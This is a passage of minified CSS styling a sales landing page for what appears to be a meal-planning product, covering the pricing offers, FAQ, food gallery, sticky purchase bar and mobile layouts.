span{font-size:12px;line-height:1.5}.list-heading{display:flex;justify-content:space-between;align-items:center;padding:22px 0 9px;gap:10px}.list-heading b{font-size:14px}.list-heading>span{font-size:10px;color:var(--muted)}.demo-total{display:flex;justify-content:space-between;padding:6px 0;font-size:12px;gap:20px}.demo-total strong{white-space:nowrap}.book:nth-child(2n){background:#a84d2d;border-left-color:#8e3c20}.book:nth-child(3n){background:#b89b59;border-left-color:#9b7f42;color:#132f24}.book:nth-child(3n)>span,.book:nth-child(3n) p,.book:nth-child(3n) i{color:#283e2a}.offer-section{text-align:center}.offer-section h2 em{color:var(--orange)}.offer-intro{margin:25px 0 50px;color:var(--muted)}.offers{display:grid;grid-template-columns:1fr 1fr;gap:24px;max-width:980px;margin:auto;text-align:left;align-items:stretch}.offer{position:relative;display:flex;flex-direction:column;padding:35px;border:1px solid #c6cfbd;border-radius:12px;background:var(--paper);margin-top:35px}.plan-label{font-size:9px;letter-spacing:1.4px;font-weight:750;min-height:29px;margin-bottom:12px}.offer h3{font-size:36px;margin-bottom:15px}.offer>p:not(.plan-label):not(.price-note){font-size:15px;color:var(--muted);min-height:50px;max-width:330px}.price{display:flex;align-items:baseline;gap:5px;line-height:1;font-size:83px;letter-spacing:-5px;font-weight:650;margin:8px 0 13px}.price>span{font-size:17px;letter-spacing:0;margin-right:5px;font-weight:500}.price sup{font-size:40px;align-self:flex-start;position:relative;top:7px;letter-spacing:-2px}.price-note{font-size:11px;color:var(--muted);padding-bottom:24px;margin-bottom:5px;border-bottom:1px solid var(--line)}.offer .checks{margin:15px 0 28px}.offer .checks li{font-size:14px;padding-top:9px;padding-bottom:9px}.offer-bottom{margin-top:auto}.offer-bottom>p{font-size:11px;color:var(--muted);line-height:1.7;padding-top:20px;border-top:1px solid var(--line)}.offer .button{width:100%;gap:15px}.complete{border:2px solid var(--green);background:#edf1e4}.complete .plan-label{color:var(--orange)}.plan-flag{position:absolute;top:-36px;left:-2px;right:-2px;height:43px;background:var(--green);border-radius:9px 9px 0 0;color:white;text-align:center;display:flex;align-items:center;justify-content:center;font-size:10px;letter-spacing:1px;font-weight:750}.faq-section{border-top:1px solid var(--line);display:grid;grid-template-columns:.85fr 1.15fr;gap:9%}.faqs details{border-bottom:1px solid var(--line)}.faqs details:first-child{border-top:1px solid var(--line)}summary{list-style:none;cursor:pointer}summary::-webkit-details-marker{display:none}.faqs summary{display:flex;justify-content:space-between;gap:20px;padding:23px 0;font-size:15px;font-weight:650;line-height:1.5}.faqs summary span{font-size:24px;color:var(--orange);line-height:1}.faqs details[open] summary span{transform:rotate(45deg)}.faqs details p{font-size:14px;color:var(--muted);padding-right:15px;line-height:1.8}.closing{background:var(--green);color:var(--cream);text-align:center;position:relative;overflow:hidden;padding-top:85px;padding-bottom:85px}.closing-star{font-size:58px;color:var(--gold);line-height:1;display:block;margin-bottom:25px}.closing h2{margin-bottom:35px}.closing h2 em{color:var(--gold)}.closing>p:last-child{font-size:11px;margin:20px 0 0;color:#c7d2be}footer{padding:40px 6vw 110px;text-align:center;background:#102f26;color:#bccbb9;font-size:10px;line-height:1.7}.footer-brand{font-size:18px;letter-spacing:2px;text-decoration:none;color:var(--cream);font-weight:700;display:inline-block;margin-bottom:12px}footer p{margin-bottom:10px}footer>a:last-child{font-size:9px}.sticky-buy{position:fixed;bottom:18px;left:50%;transform:translate(-50%,130px);z-index:10;display:flex;align-items:center;justify-content:space-between;gap:30px;background:var(--paper);border:1px solid var(--line);box-shadow:0 6px 35px #102f2625;padding:10px 12px 12px 22px;border-radius:12px;transition:transform .25s;width:min(520px,calc(100% - 28px))}.sticky-buy.visible{transform:translate(-50%,0)}.sticky-buy>div{display:flex;flex-direction:column;line-height:1.6}.sticky-buy strong{font-size:12px}.sticky-buy>div>span{font-size:10px;color:var(--muted)}.sticky-buy .button{min-height:44px;padding:11px 18px;font-size:12px;gap:18px}dialog{max-width:min(650px,calc(100vw - 30px));max-height:90dvh;padding:28px;border:1px solid var(--line);border-radius:15px;color:var(--ink);background:var(--paper);overflow:auto;box-shadow:0 25px 100px #0005}dialog::backdrop{background:#102f26b8;backdrop-filter:blur(4px)}.dialog-top{display:flex;justify-content:space-between;gap:25px;align-items:flex-start}.dialog-top h2{font-size:27px;letter-spacing:-1px}.dialog-top .eyebrow{margin:8px 0}.dialog-top button{border:0;background:transparent;font-size:30px;line-height:1;color:var(--green);min-width:35px;min-height:35px}.dialog-top+p{font-size:14px;margin-top:20px}#sampleDialog>img{margin:15px auto 0;max-height:62dvh;width:auto;box-shadow:0 4px 20px #0001}#sampleDialog>p:last-child{margin-bottom:0}@media(min-width:1500px){.section:not(.hero){padding-left:max(6vw,calc((100vw - 1400px)/2));padding-right:max(6vw,calc((100vw - 1400px)/2))}}@media(max-width:900px){.section{padding:70px 5vw}.hero{grid-template-columns:1fr 1fr;gap:0;padding-top:50px}.hero h1{font-size:49px}.hero .lead{font-size:17px}.hero-copy>p:not(.eyebrow){font-size:15px}.hero .eyebrow{font-size:9px;letter-spacing:1.5px}.hero-proof{gap:15px}.hero-proof span{font-size:9px}.button{font-size:13px;padding:15px 18px;gap:12px}.visual-note{font-size:7px;padding:10px}.section-heading{gap:7%}.food-grid{gap:25px 16px}.food-card h3{font-size:21px}.food-card p{font-size:12px}.steps{gap:24px}.steps h3{font-size:23px}.demo{padding:21px}.offer{padding:25px}.offer .button{font-size:13px}}@media(max-width:640px){body{font-size:16px;line-height:1.7}.header{height:80px;padding:0 22px}.brand{font-size:18px;gap:5px}.brand svg{width:26px;height:26px;margin-right:3px}.brand i{left:34px;font-size:6px;letter-spacing:1.7px}.header-link{font-size:11px}.header-link span{margin-left:7px;font-size:18px}.section{padding:58px 22px}h2{font-size:40px;letter-spacing:-1.6px}.eyebrow{font-size:9px;letter-spacing:1.6px;margin-bottom:19px}.hero{display:flex;flex-direction:column;padding:35px 22px 25px;overflow:hidden}.hero-copy{width:100%}.hero .eyebrow{font-size:8px;letter-spacing:1.25px;margin-bottom:20px}.hero h1{font-size:clamp(43px,11.5vw,59px);letter-spacing:-2.2px;max-width:470px;margin-bottom:20px;line-height:1.02}.hero .lead{font-size:17px;line-height:1.6;margin-bottom:15px}.hero-copy>p:not(.eyebrow){font-size:15px}.hero .button{width:100%;font-size:14px;min-height:56px;margin-top:5px;justify-content:space-between;padding:15px 20px}.hero-proof{justify-content:space-around;text-align:center;padding-top:17px;margin-top:18px;gap:15px}.hero-proof span{font-size:9px}.hero-proof b{font-size:25px}.hero-visual{width:100%;max-width:480px;margin-top:28px}.hero-visual img{width:100%}.hero-visual figcaption{font-size:8px;max-width:290px;margin:6px auto 0}.visual-note{top:4%;right:0;font-size:7px;padding:9px}.ribbon{padding:16px 20px;gap:10px;font-size:7px;letter-spacing:.6px;line-height:1.5}.ribbon i{font-size:18px}.pain{display:block}.pain h2{font-size:43px}.section-heading{display:block;margin-bottom:30px}.section-heading>p{margin-top:23px;font-size:15px;max-width:100%}.food-section h2{font-size:39px}.food-grid{grid-template-columns:1fr 1fr;gap:20px 13px}.food-card img{aspect-ratio:.91;border-radius:9px}.food-card figcaption{padding:10px 0 0}.food-card figcaption>span{font-size:6px;letter-spacing:.7px;display:block;min-height:18px}.food-card h3{font-size:18px;line-height:1.2;margin:5px 0 8px;letter-spacing:-.5px}.food-card p{font-size:11px;line-height:1.55}.text-link{font-size:14px}.steps{display:block;margin:35px 0}.steps article{padding:20px 0 23px;display:grid;grid-template-columns:40px 1fr;gap:4px 15px}.steps article>span{grid-row:span 2;line-height:1.2;font-size:29px}.steps h3{font-size:23px;margin:0 0 7px}.steps p{font-size:14px;max-width:none;margin:0}.checks li{font-size:14px}.app-intro>p:not(.eyebrow){max-width:none;font-size:15px}.demo{margin-top:35px;transform:none;padding:21px 18px;border-radius:12px}.demo h3{font-size:24px}.demo-controls{gap:8px}.demo-controls>span{font-size:11px}.segmented button{width:34px;min-height:36px}.demo-meal{padding:14px 0}.demo-meal span{font-size:12px}.offer-section>h2{font-size:35px}.offer-intro{font-size:14px;margin:22px 0 28px}.offers{display:flex;flex-direction:column;gap:28px}.offer{padding:28px 24px;margin-top:0}.offer h3{font-size:34px}.offer .plan-label{font-size:8px;min-height:0}.offer>p:not(.plan-label):not(.price-note){font-size:14px;min-height:0}.offer .checks{margin-bottom:20px}.offer .checks li{font-size:14px}.complete{margin-top:28px}.plan-flag{font-size:8px;letter-spacing:.7px}.offer .button{min-height:55px;font-size:14px}.price{font-size:77px}.price sup{font-size:38px}.faq-section{display:block}.faqs{margin-top:30px}.faqs summary{font-size:14px;padding:22px 0}.faqs details p{font-size:13px}.closing{padding:55px 22px}.closing h2{font-size:39px}.closing .button{font-size:13px;width:100%;gap:14px}.closing-star{font-size:48px}.sticky-buy{bottom:10px;gap:10px;padding:10px 10px 12px 15px;max-width:420px}.sticky-buy strong{font-size:10px}.sticky-buy>div>span{font-size:9px}.sticky-buy .button{font-size:11px;padding:11px 15px;gap:10px}.dialog-top h2{font-size:23px}dialog{padding:23px}.dialog-top .eyebrow{font-size:9px}footer{padding:35px 25px 115px}}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}*{transition:none!important}}.bonus-heading>p:not(.eyebrow){max-width:580px;margin:25px auto;color:#d2daca;font-size:16px}.hero h1{font-size:clamp(46px,4.4vw,70px)}@media(max-width:900px){.hero h1{font-size:48px}}@media(max-width:640px){.hero h1{font-size:clamp(40px,10.8vw,56px);line-height:1.04}.hero-proof{margin-top:20px}.hero-copy>p.lead{font-size:16px;line-height:1.6}.bonus-heading>p:not(.eyebrow){font-size:14px;margin:22px auto}.hero .button{font-size:14px}.hero .lead strong{font-weight:600}.offer .plan-label{font-size:8px}}.offer.complete{box-shadow:0 20px 45px #153f3214}.offer h3 em{color:var(--orange);font-family:inherit;font-style:normal;font-weight:650}.offer.complete h3{font-size:36px;line-height:1.03}.plan-flag{background:#d6ae55;color:#143a2e;font-weight:800}.price-note{font-weight:600}.food-card img{transition:transform .25s}.food-card:hover img{transform:translateY(-3px)}.offers .complete{scroll-margin-top:65px}.hero-copy>.lead{max-width:510px}.hero-proof{margin-top:21px}.header-link{min-height:44px;display:flex;align-items:center}@media(max-width:640px){.hero{padding-top:30px}.hero h1{font-size:clamp(39px,10.7vw,54px);letter-spacing:-1.8px}.hero-copy>p:not(.lead):not(.eyebrow):not(.under-cta){font-size:14px;line-height:1.65;margin-bottom:20px}.hero .lead{font-size:15px!important;line-height:1.6!important}.hero-proof{padding-top:15px;margin-top:15px}.hero-proof span{font-size:8px}.hero-visual{max-width:380px;margin-top:22px}.hero-visual figcaption{font-size:9px}.section{padding-top:48px;padding-bottom:48px}.pain h2{font-size:39px}.food-section{overflow:hidden}.food-section .section-heading{margin-bottom:20px}.food-section h2{font-size:37px}.food-grid{grid-template-columns:none;grid-auto-flow:column;grid-auto-columns:76%;gap:16px;overflow-x:auto;scroll-snap-type:x mandatory;padding:0 22px 16px 0;margin-right:-22px;overscroll-behavior-x:contain;scrollbar-width:thin;scrollbar-color:#b7c3aa transparent}.food-card{scroll-snap-align:start;min-width:0}.food-card img{aspect-ratio:1.2;border-radius:11px}.food-card figcaption>span{font-size:8px;letter-spacing:1px}.food-card h3{font-size:24px;letter-spacing:-.7px}.food-card p{font-size:13px}.food-card:hover img{transform:none}.steps{margin-bottom:15px}.demo{margin-top:26px}.bonus-heading>p:not(.eyebrow){font-size:14px;line-height:1.7}.offer-section>h2{font-size:36px}.offer-section .offer-intro{font-size:14px;max-width:300px;margin-left:auto;margin-right:auto}.offers{gap:24px}.offers .complete{order:-1;margin-top:35px;background:#f2f5e8;border-color:#153f32;box-shadow:0 12px 30px #153f321a}.offers .essential{margin-top:0;padding:24px}.essential .price{font-size:60px}.essential .price sup{font-size:32px}.essential h3{font-size:28px}.essential .checks{margin-bottom:12px}.essential .checks li{font-size:13px;padding-top:6px;padding-bottom:6px}.essential .offer-bottom>p{padding-top:14px}.plan-flag{font-size:9px;letter-spacing:.6px}.complete .plan-label{font-size:8px;letter-spacing:1px}.offer.complete h3{font-size:38px;margin-bottom:18px}.offer.complete>p:not(.price-note):not(.plan-label){font-size:14px;line-height:1.6}.offer.complete .price{font-size:85px;margin-top:15px}.offer.complete .checks li{padding-top:8px;padding-bottom:8px;font-size:14px}.offer .button{font-size:14px;min-height:57px}.complete .offer-bottom>p{font-size:11px}.faq-section h2{font-size:37px}.closing h2{font-size:37px}.sticky-buy{padding-left:15px}.sticky-buy strong{font-size:11px}.sticky-buy .button{font-size:11px}.button:active{transform:translateY(1px);box-shadow:none}.hero .button{min-height:57px;font-size:14px}}@media(prefers-reduced-motion:reduce){.food-card img{transition:none}}.hero-visual>img{border-radius:18px;box-shadow:0 20px 45px #153f3210}.hero-visual .orbit{display:none}.hero-visual .visual-note{top:-12px;right:8px}.real-pages>img:nth-child(2){transform:rotate(9deg);margin-left:-15px;margin-top:40px}@media(max-width:640px){.hero-visual{margin-top:29px;max-width:400px}.hero-visual>img{border-radius:13px}.hero-visual .visual-note{font-size:7px;right:4px;top:-13px}}.mobile-top-offer{display:none}@media(max-width:640px){body{padding-top:calc(67px + env(safe-area-inset-top,0px))}html{scroll-padding-top:calc(82px + env(safe-area-inset-top,0px))}.mobile-top-offer{position:fixed;top:0;left:0;right:0;z-index:30;min-height:67px;padding:calc(11px + env(safe-area-inset-top,0px)) 15px 11px;display:flex;align-items:center;justify-content:space-between;gap:10px;background:#153f32;color:#fffdf5;box-shadow:0 3px 16px #102f2626}.mobile-top-offer>div{min-width:0;display:flex;flex-direction:column;gap:4px;line-height:1.3}.mobile-top-offer>div>span{font-size:8px;font-weight:750;letter-spacing:1.05px;color:#efd18a}.mobile-top-offer strong{font-size:12px;font-weight:650;letter-spacing:-.15px}.mobile-top-offer>a{flex-shrink:0;display:inline-flex;align-items:center;justify-content:center;gap:7px;background:#efbe60;color:#173d30;text-decoration:none;font-size:10px;font-weight:800;line-height:1.3;min-height:44px;padding:10px 12px;border-radius:6px}.mobile-top-offer>a>span{font-size:17px}.mobile-top-offer>a:focus-visible{outline:3px solid #fff;outline-offset:3px}.offers .complete{scroll-margin-top:calc(105px + env(safe-area-inset-top,0px))}}@media(max-width:350px){.mobile-top-offer{padding-left:11px;padding-right:11px;gap:7px}.mobile-top-offer strong{font-size:11px}.mobile-top-offer>div>span{font-size:7px;letter-spacing:.65px}.mobile-top-offer>a{font-size:9px;padding:10px;gap:5px}}.pain-redesign{display:grid;grid-template-columns:1fr 1fr;gap:35px 8%;align-items:center;background:#f2eee3}.pain-heading h2{font-size:clamp(38px,3.8vw,58px);line-height:1.08}.pain-heading h2 em{color:var(--orange)}.pain-heading>p:last-child{font-size:17px;color:var(--muted);margin:25px 0 0;line-height:1.7}.evening-scene{background:#e7e1d4;border:1px solid #d6cebf;border-radius:17px;padding:26px;position:relative;box-shadow:0 12px 30px #423b2910}.evening-top{display:flex;align-items:center;justify-content:space-between;gap:15px;border-bottom:1px solid #cfc8b9;padding-bottom:17px}.evening-top>span{font-size:8px;letter-spacing:1.3px;font-weight:750;max-width:160px;line-height:1.7;color:#69705e}.evening-top>strong{font-size:38px;letter-spacing:-2px;line-height:1;font-weight:500;color:#4a5143}.decision-bubbles{padding:23px 0 20px;display:flex;flex-direction:column;align-items:flex-start;gap:11px}.decision-bubbles>p{background:#fffdf6;border:1px solid #e1dacc;border-radius:11px 11px 11px 2px;box-shadow:0 4px 8px #61553708;font-size:15px;line-height:1.5;padding:12px 17px;margin:0;max-width:91%}.decision-bubbles>p:nth-child(2){align-self:flex-end;border-radius:11px 11px 2px 11px;background:#d7ddca;border-color:#c8d1ba}.decision-bubbles>p:nth-child(3){margin-left:15px;color:#7a4938}.evening-bottom{display:flex;gap:14px;align-items:center;border-top:1px solid #cfc8b9;padding-top:18px}.evening-bottom>span{font-size:32px;line-height:1;color:#a46545}.evening-bottom>p{font-size:12px;margin:0;line-height:1.7;color:#646a5d}.evening-bottom strong{color:#354b38}@media(max-width:640px){.pain-redesign{display:flex;flex-direction:column;align-items:stretch;gap:25px;padding:44px 20px}.pain-heading h2{font-size:38px;line-height:1.09;letter-spacing:-1.5px}.pain-heading>p:last-child{font-size:15px;margin-top:20px}.evening-scene{padding:21px;border-radius:14px}.evening-top>span{font-size:7px;letter-spacing:1px;max-width:150px}.evening-top>strong{font-size:36px}.decision-bubbles{gap:10px;padding:21px 0}.decision-bubbles>p{font-size:14px;padding:12px 15px}.evening-bottom>p{font-size:11px}}.pain-redesign{row-gap:24px}.pain-resolution{grid-column:1/-1;text-align:center;font-size:18px;line-height:1.7;color:var(--muted);padding-top:8px;margin:0}.pain-resolution strong{color:var(--green)}.method-close{display:flex;justify-content:space-between;align-items:center;gap:30px;border-top:1px solid #bdcbb1;padding-top:22px;margin-top:16px}.method-close>p{font-size:13px;max-width:440px;margin:0;line-height:1.8;color:#50674f}.method-close .text-link{font-size:13px;white-space:nowrap}@media(max-width:640px){.pain-resolution{font-size:16px;line-height:1.7;padding-top:0;text-align:left;border-left:3px solid var(--orange);padding-left:16px}.method-close{display:block;padding-top:17px;margin-top:8px}.method-close>p{font-size:12px}.method-close .text-link{margin-top:9px;min-height:44px}.offer-section{padding-top:40px}.offer-intro{max-width:340px!important}.offers .essential .offer-bottom>p{display:none}.offers .essential .button{margin-top:14px}}.header{padding-right:180px}@media(max-width:640px){.header{padding-right:130px}.header-link{display:none}}.header{padding-right:6vw}@media(max-width:640px){.header{padding-right:22px}.header-link{display:flex}}.sticky-buy{width:min(470px,calc(100% - 28px));padding:10px 12px 12px 18px;gap:20px;bottom:calc(12px + env(safe-area-inset-bottom,0px));border-radius:10px;background:#fffdf8f7;backdrop-filter:blur(8px)}.sticky-buy>div{gap:3px}.sticky-buy strong{font-size:13px;font-weight:650;line-height:1.35}.sticky-buy>div>span{font-size:11px;color:var(--muted)}.sticky-buy>div>span>b{font-weight:750;color:var(--green)}.sticky-buy .button{min-height:44px;font-size:12px;padding:11px 19px;gap:15px;white-space:nowrap;flex-shrink:0}@media(max-width:640px){.sticky-buy{width:calc(100% - 20px);max-width:440px;gap:12px;padding:10px 10px 12px 14px;bottom:calc(10px + env(safe-area-inset-bottom,0px))}.sticky-buy strong{font-size:12px}.sticky-buy>div>span{font-size:10px}.sticky-buy .button{font-size:11px;padding:11px 14px;gap:9px;min-height:44px}.offer-section{padding-bottom:115px}}@media(max-width:350px){.sticky-buy strong{font-size:11px}.sticky-buy .button{font-size:10px;padding:11px 12px}.sticky-buy{gap:8px;padding-left:12px}}.complete-system{background:var(--green);color:var(--cream);display:grid;grid-template-columns:1.1fr 1fr;gap:30px 8%;align-items:start}.system-heading h2{font-size:clamp(38px,4vw,60px);line-height:1.1}.system-heading h2 em{color:var(--gold)}.system-heading>p:last-child{color:#cedac4;font-size:16px;margin:24px 0 0;max-width:430px}@media(max-width:640px){.complete-system{display:block;padding-top:43px;padding-bottom:35px}.system-heading h2{font-size:35px;letter-spacing:-1.2px}.system-heading>p:last-child{font-size:14px;margin-top:20px}.complete-system+.offer-section{padding-top:39px}}.time-promise{grid-column:1/-1;text-align:left;border-top:1px solid #d5cebf;padding-top:25px}.time-promise>p{font-size:17px;line-height:1.7;margin-bottom:25px}.time-promise-core{display:flex;gap:30px;align-items:center;padding:27px;background:var(--green);color:var(--cream);border-radius:13px}.time-number{font-size:88px;line-height:.95;font-weight:650;letter-spacing:-5px;color:var(--gold);min-width:118px;display:flex;flex-direction:column;gap:12px}.time-number>span{font-size:8px;line-height:1.6;font-weight:750;letter-spacing:1px;color:#d8e1ca}.time-promise-core h3{font-size:32px;line-height:1.13;letter-spacing:-.8px;margin-bottom:15px}.time-promise-core h3 em{color:var(--gold)}.time-promise-core p{font-size:14px;line-height:1.8;color:#d4dfcb;margin:0;max-width:660px}.time-promise>small{display:block;font-size:10px;color:var(--muted);line-height:1.7;margin-top:12px}@media(max-width:640px){.pain-resolution.time-promise{border-left:0;padding-left:0;border-top:1px solid #d5cebf;padding-top:22px}.time-promise>p{font-size:16px;margin-bottom:20px}.time-promise-core{display:block;padding:23px 21px}.time-number{flex-direction:row;align-items:center;gap:15px;font-size:72px;min-width:0;margin-bottom:23px}.time-number>span{font-size:9px;max-width:100px;line-height:1.8;letter-spacing:1.2px}.time-promise-core h3{font-size:29px;line-height:1.13}.time-promise-core p{font-size:13px;line-height:1.8}.time-promise>small{font-size:9px}}.time-refined{border-top:0;padding-top:5px}.time-refined .time-intro{font-size:15px;line-height:1.6;text-align:center;margin:0 0 20px;color:#66735d}.time-refined .time-intro strong{color:var(--green)}.time-refined .time-promise-core{gap:35px;padding:32px 38px;border-radius:16px;box-shadow:0 10px 24px #153f3212;max-width:840px;margin:0 auto}.time-refined .time-number{min-width:160px;flex-direction:row;align-items:center;gap:16px;font-size:94px;line-height:.9;letter-spacing:-5px}.time-refined .time-number>span{font-size:9px;letter-spacing:1.4px;line-height:1.9;color:#d1ddc6}.time-refined .time-message{border-left:1px solid #8da47666;padding-left:32px}.time-refined .time-message h3{font-size:33px;line-height:1.15;margin:0 0 12px;letter-spacing:-.8px}.time-refined .time-message p{font-size:12px;color:#d3dfc9;line-height:1.7;margin:0}.time-refined>small{font-size:9px;line-height:1.6;text-align:center;margin:12px auto 0;max-width:640px}@media(max-width:640px){.pain-resolution.time-refined{border-top:0;padding-top:0}.time-refined .time-intro{font-size:12px;margin-bottom:17px}.time-refined .time-promise-core{display:block;padding:25px 23px;border-radius:14px}.time-refined .time-number{font-size:79px;min-width:0;gap:18px;margin:0 0 21px}.time-refined .time-number>span{font-size:9px;letter-spacing:1.5px;line-height:1.9;max-width:none}.time-refined .time-message{padding:20px 0 0;border-left:0;border-top:1px solid #8da47666}.time-refined .time-message h3{font-size:29px;line-height:1.15;margin-bottom:11px}.time-refined .time-message p{font-size:11px;line-height:1.7}.time-refined>small{font-size:8px;margin-top:11px;padding:0 5px}}.system-heading .eyebrow{font-size:9px;letter-spacing:1.4px}@media(max-width:640px){.system-heading .eyebrow{font-size:8px;letter-spacing:.8px}.system-heading h2{font-size:34px}}.complete-mockup{grid-column:1/-1;display:grid;grid-template-columns:.9fr 1.1fr;background:#fdfaf1;color:var(--green);border:1px solid #e4e2d2;border-radius:15px;overflow:hidden;box-shadow:0 22px 50px #08251b33;margin:0;order:0}.complete-system .system-heading{grid-column:1/-1;max-width:850px}.product-photo{position:relative;min-width:0}.product-photo>img{width:100%;height:100%;object-fit:cover;max-height:540px}.product-photo>span{position:absolute;bottom:20px;left:20px;font-size:9px;letter-spacing:1.2px;background:#153f32;color:#fdfaf1;padding:10px 13px;border-radius:5px}.complete-mockup>figcaption{grid-column:1/-1;font-size:9px;line-height:1.6;color:var(--muted);padding:0 22px 16px;text-align:center}@media(max-width:640px){.complete-mockup{display:block;margin-top:26px;border-radius:12px}.product-photo>img{height:230px;object-position:center 58%}.product-photo>span{font-size:7px;bottom:15px;left:15px;padding:9px 11px}.complete-mockup>figcaption{font-size:8px;padding:0 15px 15px;line-height:1.7}}.adapt-menu{border-left:3px solid var(--orange);background:#fffdf5;padding:22px 25px;margin-top:22px;border-radius:0 10px 10px 0}.adapt-menu>span{font-size:8px;font-weight:800;letter-spacing:1.2px;color:var(--orange)}.adapt-menu h3{font-size:29px;line-height:1.13;margin:13px 0 16px;letter-spacing:-.7px}.adapt-menu h3 em{color:var(--orange)}.adapt-menu>p{font-size:14px;line-height:1.8;color:var(--ink);max-width:850px;margin:0}.adapt-menu>small{display:block;font-size:10px;line-height:1.7;color:var(--muted);margin-top:13px}.product-photo>img{object-position:center}@media(max-width:640px){.adapt-menu{padding:20px 18px;margin-top:20px}.adapt-menu>span{font-size:7px;letter-spacing:.8px;line-height:1.7;display:block}.adapt-menu h3{font-size:27px}.adapt-menu>p{font-size:12px;line-height:1.8}.adapt-menu>small{font-size:9px}.product-photo>img{object-position:center;aspect-ratio:1.3;height:auto}}.hero .hero-cta{display:flex;width:100%;max-width:460px;justify-content:center;align-items:center;gap:14px;min-height:58px;padding:16px 20px;text-decoration:none;text-align:center;box-sizing:border-box}.hero .hero-cta .hero-cta-label{font:inherit;font-size:14px;line-height:1.4;min-width:0;flex:0 1 auto;white-space:normal;overflow-wrap:normal}.hero .hero-cta .hero-cta-arrow{font-size:21px;line-height:1;flex:0 0 21px}.hero .hero-cta:hover{transform:none}.hero .hero-cta:active{transform:translateY(1px)}@media(max-width:640px){.hero .hero-cta{max-width:none;min-height:56px;padding:15px 16px;gap:10px;margin-top:6px}.hero .hero-cta .hero-cta-label{font-size:13px;line-height:1.4}.hero .hero-cta .hero-cta-arrow{font-size:19px;flex-basis:19px}.hero-visual{margin-top:30px}}.hero-visual .hero-cta{margin:22px auto 6px;position:relative;z-index:2;width:100%;max-width:460px}.hero-visual{align-self:center}.price-note{font-size:13px}footer>p{font-size:12px}.adapt-menu>p{font-size:14px}@media(max-width:640px){.hero-visual .hero-cta{margin:22px 0 4px;width:100%;max-width:none;min-height:57px}.hero-visual{margin-top:25px}.price-note{font-size:12px}.adapt-menu>p{font-size:13px}footer>p{font-size:12px}}.gallery-tools{display:flex;align-items:center;justify-content:space-between;gap:15px;margin:0 0 15px}.gallery-tools>p{font-size:9px;letter-spacing:1px;font-weight:750;color:var(--muted);margin:0;line-height:1.5}.gallery-tools>p>span{margin-left:8px;color:var(--orange)}.gallery-tools>button{border:1px solid #cad4bf;border-radius:20px;padding:7px 13px;min-height:36px;background:transparent;color:var(--green);font-size:10px;line-height:1.2}.food-grid{grid-template-columns:none;grid-auto-flow:column;grid-auto-columns:calc((100% - 44px)/3);overflow-x:auto;scroll-snap-type:x mandatory;gap:22px;padding-bottom:14px;scrollbar-width:thin;scrollbar-color:#b7c3aa transparent}.food-card{scroll-snap-align:start;min-width:0}@media(max-width:640px){body{padding-top:calc(49px + env(safe-area-inset-top,0px))}html{scroll-padding-top:calc(62px + env(safe-area-inset-top,0px))}.mobile-top-offer{left:50%;right:auto;top:calc(8px + env(safe-area-inset-top,0px));transform:translateX(-50%);width:max-content;max-width:calc(100% - 30px);min-height:0;height:30px;padding:7px 15px;border-radius:20px;justify-content:center;gap:0;box-shadow:0 2px 10px #153f3217;white-space:nowrap}.mobile-top-offer>span{font-size:9px;line-height:1.4;letter-spacing:1.2px;font-weight:750;color:#fffdf5}.gallery-tools{margin-bottom:13px;gap:10px}.gallery-tools>p{font-size:7px;letter-spacing:.7px}.gallery-tools>button{font-size:9px;min-height:36px;padding:7px 12px}.food-grid{grid-auto-columns:78%;gap:14px;margin-right:-22px;padding-right:22px}.offers{display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1fr);gap:10px;align-items:stretch;padding-top:28px}.offers .essential,.offers .complete{order:0;margin:0;min-width:0;padding:19px 12px 16px;display:flex;flex-direction:column}.offers .essential{border-width:1px}.offers .complete{border-width:2px}.offers .offer h3,.offers .offer.complete h3{font-size:25px;line-height:1.08;letter-spacing:-.8px;margin-bottom:13px}.offers .offer .plan-label{font-size:7px;letter-spacing:.5px;line-height:1.5;min-height:22px;margin-bottom:9px}.offers .plan-flag{top:-29px;height:34px;padding:6px 5px;font-size:6px;letter-spacing:.3px;line-height:1.5;border-radius:7px 7px 0 0}.offers .offer>p:not(.price-note):not(.plan-label){font-size:11px;line-height:1.65;min-height:92px;margin-bottom:15px}.offers .offer .price,.offers .essential .price,.offers .complete .price{font-size:51px;letter-spacing:-3px;margin:8px 0 13px;gap:1px}.offers .price>span{font-size:10px;letter-spacing:0;margin-right:3px}.offers .price sup,.offers .essential .price sup{font-size:27px;letter-spacing:-1px;top:3px}.offers .offer .price-note{font-size:9px;line-height:1.6;padding-bottom:15px;min-height:43px;margin-bottom:4px}.offers .offer .checks{margin:12px 0 17px}.offers .offer .checks li{font-size:10px;line-height:1.65;padding:6px 0 6px 16px;overflow-wrap:break-word}.offers .checks li:before{font-size:10px}.offers .offer-bottom{margin-top:auto}.offers .offer-bottom>p{font-size:9px;line-height:1.65;padding-top:13px;margin-bottom:14px}.offers .essential .offer-bottom>p{display:block}.offers .offer .button{width:100%;min-height:50px;font-size:11px;padding:11px 7px;gap:6px;line-height:1.4}.offers .offer .button>span{font-size:16px}.offers .essential .button{margin-top:0}.offers .offer h3 em{font-size:inherit}.offers .essential h3{min-height:54px}}@media(max-width:350px){.offers{gap:8px}.offers .essential,.offers .complete{padding-left:10px;padding-right:10px}.offers .offer h3,.offers .offer.complete h3{font-size:22px}.offers .offer .price{font-size:45px}.offers .offer .checks li{font-size:9px}.offers .offer .button{font-size:10px}.mobile-top-offer>span{font-size:8px;letter-spacing:1px}}.hero-proof>span:first-child b{font-size:21px;line-height:1.45}.hero-proof>span:first-child{min-width:0}@media(max-width:640px){.hero-proof>span:first-child b{font-size:clamp(15px,4.3vw,19px);line-height:1.6}.hero-proof>span:first-child{font-size:8px}}.time-refined .time-message p.time-action{font-size:21px;line-height:1.45;font-weight:650;color:#fffdf5;margin-top:16px}@media(max-width:640px){.time-refined .time-message p.time-action{font-size:20px;line-height:1.5;margin-top:17px}}.time-refined .time-number.time-90{font-size:64px;letter-spacing:-3px;min-width:190px}.real-dish-options{margin:20px 0 12px;padding:19px 21px;background:#ecefdf;border-radius:10px}.real-dish-options>p{font-size:8px;letter-spacing:1px;font-weight:750;color:var(--green);margin:0 0 12px}.real-dish-options ul{display:grid;grid-template-columns:repeat(3,1fr);gap:9px 20px;list-style:none;padding:0;margin:0}.real-dish-options li{font-size:12px;line-height:1.6;color:#53664d;padding-left:13px;position:relative}.real-dish-options li:before{content:"·";position:absolute;left:0;color:var(--orange);font-weight:750}@media(max-width:640px){.time-refined 